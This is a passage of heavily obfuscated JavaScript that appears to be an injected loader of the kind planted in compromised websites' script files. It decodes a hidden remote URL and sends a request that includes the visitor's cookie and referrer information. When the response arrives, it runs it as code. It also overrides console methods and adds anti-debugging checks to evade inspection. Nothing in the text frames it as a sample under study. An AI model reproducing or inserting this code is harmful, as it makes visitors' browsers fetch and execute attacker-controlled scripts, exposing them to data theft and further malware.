L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};